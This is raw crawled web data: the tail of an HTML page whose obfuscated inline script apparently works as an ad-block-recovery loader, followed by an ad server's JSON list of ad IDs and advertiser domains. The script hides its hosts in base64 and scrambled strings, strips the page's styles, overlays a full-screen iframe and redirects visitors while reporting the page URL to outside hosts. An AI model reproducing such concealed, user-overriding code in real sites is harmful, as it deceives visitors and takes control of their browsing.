more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5334
content:
{"om":["00xbjwwl","0a8iramy","0e1i2dcd","0g8i9uvz","0iyi1awv","0p298ycs8g7","0pycs8g7","0sm4lr19","0v5c69ul","0y0basn0","1","1011_176_CR52238605","1011_176_CR52238618","1011_302_56590748","1011_302_57051318","1011_74_18364062","10339421-5836009-0","10339426-5836008-0","10868755","10ua7afe","110_576777115309199355","11142692","11509227","1185:1610326628","11896988","12010080","12010084","12010088","12168663","12171164","12171239","12176509","12181287","124843_10","124844_23","124848_8","124853_8","13mvd7kb","1453468","1610326728","1611092","16_553781220","16_704475669","17_24767241","17_24767249","17_24794132","17x0742b","1819l5qo","1891/85326","1ftzvfyu","1h2987yhpl7","1h7yhpl7","1qycnxb6","1szmtd70","206_440665","206_492063","206_492075","206_554841","2132:40175022","2132:42072323","2132:44129108","2132:44764946","2132:45327630","2132:45327631","2132:45327637","2132:45563177","2132:46038755","2132:46039901","2179:578606630524081767","2249:512188092","2249:650650503","2307:1819l5qo","2307:1h7yhpl7","2307:1szmtd70","2307:352p7o32","2307:37cerfai","2307:3d4r29fd","2307:3v2n6fcp","2307:4etfwvf1","2307:5g9x6tt0","2307:5vb39qim","2307:66r1jy9h","2307:7xb3th35","2307:8linfb0q","2307:8orkh93v","2307:9krcxphu","2307:a7wye4jw","2307:a8beztgq","2307:b5e77p2y","2307:bu0fzuks","2307:c1hsjx06","2307:c2fv14pu","2307:cjsd6ifa","2307:cuudl2xr","2307:cv0h9mrv","2307:e1an7fls","2307:eal0nev6","2307:ez8lh6cn","2307:f3tdw9f3","2307:fqeh4hao","2307:g6418f73","2307:g749lgab","2307:gdh74n5j","2307:gn3plkq1","2307:h9hxhm9h","2307:hfqgqvcv","2307:hn3eanl8","2307:hswgcqif","2307:knoebx5v","2307:l4p5cwls","2307:o0qyxun9","2307:o2s05iig","2307:p0odjzyt","2307:pi9dvb89","2307:pm9dmfkk","2307:quk7w53j","2307:r0u09phz","2307:r6vl3f1t","2307:revf1erj","2307:s400875z","2307:s4s41bit","2307:sj78qu8s","2307:tty470r7","2307:u30fsj32","2307:u4atmpu4","2307:ubjltf5y","2307:v958nz4c","2307:wdpqcqr6","2307:wih2rdv3","2307:xc88kxs9","2307:y96tvrmt","2307:yrlpef8w","2307:z2zvrgyz","2307:zbtz7ea1","2307:zisbjpsl","2307:zommpwhw","23422064","2409_15064_70_85445183","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52092956","2409_25495_176_CR52150651","2409_25495_176_CR52178316","2409_25495_176_CR52178317","24732877","25","25_53v6aquw","25_8b5u826e","25_c7i6r1q4","25_hueqprai","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_ti0s3bz3","25_w3ez2pdd","25_yi6qlg3p","25_zwzjgvpw","26210676","262808","2662_193862_7545834","2662_200562_8172741","2662_200562_T26329947","2676:85987448","2676:86434328","2715_9888_440665","2715_9888_505171","2715_9888_522709","2715_9888_549635","2715_9888_554841","29414696","29414711","2974:8172741","2_206_554440","2jjp1phz","2mokbgft","2pu0gomp","308_125203_19","308_125204_13","31810016","33419345","33419360","33603859","33604490","33605403","33605623","33608958","33637455","33865078","34182009","34552895","352p7o32","3658_104709_h9hxhm9h","3658_136236_x7xpgcfc","3658_15038_0c8tzhqm","3658_15078_87gc0tji","3658_15078_cuudl2xr","3658_15078_fqeh4hao","3658_15078_revf1erj","3658_15106_u4atmpu4","3658_18008_ahnxpq60","3658_18008_g80wmwcu","3658_18008_r6vl3f1t","3658_18008_uivzqpih","3658_203382_f3tdw9f3","3658_203382_z2zvrgyz","3658_208141_kl6f4xmt","3658_22070_9k2l3hhd","3658_22070_ct0wxkj7","3658_22070_t3wa7f3z","3658_22079_mne39gsk","3658_229286_zisbjpsl","3658_67113_37cerfai","3658_67113_8linfb0q","3702_139777_24765466","3702_139777_24765477","375227988","37cerfai","37qyxakf","381513943572","38495746","3LMBEkP-wis","3v2n6fcp","3xh2cwy9","409_216386","409_225977","409_225978","409_225988","409_226342","409_226347","4111IP31KS13125135_13","41748106","42231835","42231859","43919985","439246469228","43a7ptxe","44023623","440665","44629254","458901553568","46039897","4642109_46_12181287","48424543","485027845327","48739100","49123012","492063","492075","494_379_u4atmpu4","49542914","4fk9nxse","4qks9viz","4tgls8cg","4z9jua9x","4zai8e8t","50479792","513119272","51372397","514819301","52032031","52366877","53v6aquw","549635","5504:203525","5504:203526","5510:g53t89bp","5510:quk7w53j","5510:r6vl3f1t","5510:u4atmpu4","5510:ycxmeyu6","55116647","55195450","55221385","55344524","553781220","553781814","554470","554472","554478","5563_66529_OADD2.10239397485002_1FLORUX8AK1U6Y8NF","5563_66529_OADD2.7353135342689_1CAVGR35CFT1FC2SBI","5563_66529_OAIP.104c050e6928e9b8c130fc4a2b7ed0ac","55726194","55763524","557_409_220139","557_409_220167","557_409_220173","557_409_220343","557_409_220344","557_409_220354","557_409_223599","557_409_226312","557_409_228351","557_409_228363","557_409_228380","558_93_0y0basn0","558_93_1szmtd70","558_93_37cerfai","558_93_5s8wi8hf","558_93_9vtd24w4","558_93_rk5pkdan","558_93_u4atmpu4","56341213","564549740","56619923","56635955","5670:8172741","56824595","5700:650650503","57149971","576777115309199355","5826599407","58310259131_553781220","583652883178231326","588062576109","589289985696794383","59856354","5989_91771_705980362","5989_91771_705982068","5989_91771_705983946","5s8wi8hf","5vb39qim","600618969","60157556","60168597","60325468","60364376","60485583","60708782","61085224","61444664","618576351","618653722","618876699","618980679","619089559","61916211","61916223","61916225","61916229","61932920","62187798","6226507991","6226512763","6226527043","6226527055","6226543513","6250_66552_1112487743","6250_66552_1112688573","627309156","627309159","627506494","628015148","628086965","628153053","628153173","628222860","628223277","628360579","628360582","628444259","628444349","628444433","628444439","628456310","628456313","628456379","628456382","628456391","628622163","628622172","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","62978887","62980383","62981075","629817930","630928655","63097179","63123386","63153803","63153825","636401453420","6365_61796_784880263591","6365_61796_790184873197","6365_61796_791179284394","636910768489","6547_67916_KZXazCAYA0vhYUFY5Jej","6547_67916_Yvu65a5MDiYJ7jQ00ocq","6547_67916_ipTzV3tEBRt7opL0mVDr","6547_67916_itzp8kjX6O4MwnnFJxEm","659216891404","659713728691","65x26k9a","690_99485_1610326628","690_99485_1610326728","691361942","695879875","697525780","697525793","697525795","697525824","697876998","699488765","6ff1ae20-59a9-469e-8f3d-4a8329eabdd1","6mrds7pc","6ok4bauh","6q6gnywp","6tj9m7jw","6zt4aowl","700109383","700109389","700109391","700109399","704615586","704889081","705115523","725307849769","731565396922","7354_138543_86470620","74243_74_18268083","74243_74_18364017","74243_74_18364062","74243_74_18364087","74243_74_18364134","74243_74_18364251","74243_74_18364314","74_18364251","74wv3qdx","754085118673","7545834","76mreekc","786935973586","794109848040","794di3me","7969_149355_45327624","79ju1d1h","7cmeqmw8","7fc6xgyo","7qevw67b","7qkajqck","7sf7w6kh","7siwzlwt","7x298b3th35","7xb3th35","7yz8chnz","8126244","8152859","8152878","8152879","8154365","8160967","8172734","8172741","8193073","8193078","82133853","82133858","82133859","85402410","85943196","86082782","86434333","86434353","86434480","86470584","86925905","86925934","86991452","87007181","87gc0tji","8852912982349114675","8b5u826e","8edb3geb","8l298infb0q","8linfb0q","8o298rkh93v","8orkh93v","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12931029","91950686","91950689","93_s4s41bit","93_zisbjpsl","965gfa0s","97_8152878","97_8193073","97_8193078","9925w9vu","9cjkvhqm","9cv2cppz","9uox3d6i","9vtd24w4","F9Qm1g4anuk","LYtLY9krpS8","NplsJAxRH1w","a1298m9wazh","a1m9wazh","a566o9hb","a7wye4jw","a8beztgq","adfc4df8-3a74-4f62-a029-5fae575067a1","af9kspoi","ahnxpq60","ascierwp","axihqhfq","axw5pt53","b14d9bc8-4598-4377-97a1-fd527b29db62","bb6qv9bt","bbmp7y9z","bc5edztw","bd5xg6f6","bwthmrr1","c1hsjx06","c629b781-87f3-44ec-8947-746153271389","c7z0h277","cd40m5wq","cjsd6ifa","cr-1oplzoysu9vd","cr-2azmi2ttu9vd","cr-2azmi2ttuatj","cr-2azmi2ttubwe","cr-2azmi2ttubxe","cr-6ovjht2eu9vd","cr-72occ8oluatj","cr-72occ8olubwe","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_Sky0Cdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_buspHgokm","cr-a9s2xe8tubwj","cr-a9s2xf8vubwj","cr-aaqt0j5subwj","cr-aavwye1qubwj","cr-aaw20e0subwj","cr-aaw20e2pubwj","cr-aaw20e2vubwj","cr-aaw20e3pubwj","cr-aaw20e3rubwj","cr-aawz3f3uubwj","cr-g7ywwk2qvft","cr-g7ywwk7qvft","cr-ghun4f53uatj","cr-k333yp7fu9vd","cr-m7zg3skhuatj","cr-plf9m8bkuatj","cr-wzt6eo5fubwe","cr-x5xes1ejubwe","cr223-e8tw3e4qxeu","cuudl2xr","cv0h9mrv","cv2980h9mrv","cymho2zs","d00324f6-1176-4318-b466-2e79b074b3b1","da4ry5vp","ddd2k10l","deyq2yw3","dff09d8a-3c17-4c46-84b2-6533ed7a8e49","dft15s69","dsp-404751","dsugp5th","dt8ncuzh","dwghal43","dxfpbb3p","dxqefrvi","e1an7fls","eal0nev6","echvksei","edspht56","ekck35lf","eqbvsedt","ey8vsnzk","f3craufm","f3h9fqou","f3tdw9f3","f6ik4wlr","f8e4ig0n","fj298p0ceax","fjp0ceax","fleb9ndb","fpbj0p83","fq298eh4hao","fqeh4hao","fqycrjom","g29thswx","g6418f73","g729849lgab","g749lgab","gbwct10b","gcpna41o","ge1982y6","ggcfqued","gn3plkq1","h0cw921b","h1m1w12p","h9hxhm9h","hf298qgqvcv","hffavbt7","hfqgqvcv","hn3eanl8","hswgcqif","hu8cf63l","hwr63jqc","hya8dpaz","i35hdrxv","i90isgt0","i9txo8w5","icajkkn0","idh8o9qc","ilvikdcj","j39smngx","jlqm3ol6","jr169syq","kk2985768bd","kk5768bd","knoebx5v","kydf2d2s","l4p5cwls","l5x3df1q","ll77hviy","lmkhu9q3","lqdvaorh","ls74a5wb","lshbpt6z","lxlnailk","m1gs48fk","mmr74uc4","mnzinbrt","muaxvglt","n3298egwnq7","n3egwnq7","n8w0plts","nx53afwv","o2s05iig","o54qvth1","o5xj653n","ob6bf37t","ooo6jtia","op9gtamy","p0odjzyt","pi6u4hm4","pi9dvb89","piwneqqj","pkydekxi","pl298th4l1a","plth4l1a","pm9dmfkk","ppn03peq","q9plh3qd","qffuo3l3","qqvgscdx","qt09ii59","quk7w53j","r0u09phz","r6vl3f1t","rbs0tzzw","revf1erj","riaslz7g","rk5pkdan","rnvjtx7r","rrlikvt1","s4s41bit","sj78qu8s","sx4g9qe6","szwhi7rt","t58zjs8i","ti0s3bz3","ttjmhjja","tzngt86j","u02wpahe","u30fsj32","u32980fsj32","u4atmpu4","u8px4ucu","ujl9wsn7","umq7ucle","v705kko8","v8v6h2i5","vdcb5d4i","vdpy7l2e","wf9qekf0","wq5j4s9t","ws6kw0kz","wu5qr81l","wvuhrb6o","wxfnrapl","x40ta9u0","x420t9me","x61c6oxa","xgjdt26g","xies7jcx","xszg0ebh","y141rtv6","y96tvrmt","yass8yy7","yck56l4i","ycxmeyu6","ygwxiaon","yi6qlg3p","z0t9f1cw","z2zvrgyz","zaiy3lqy","zep75yl2","zfexqyi5","zh83vvb7","zi298sbjpsl","ziox91q0","zisbjpsl","zmciaqa3","zpm9ltrh","ztlksnbe","zw6jpag6","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}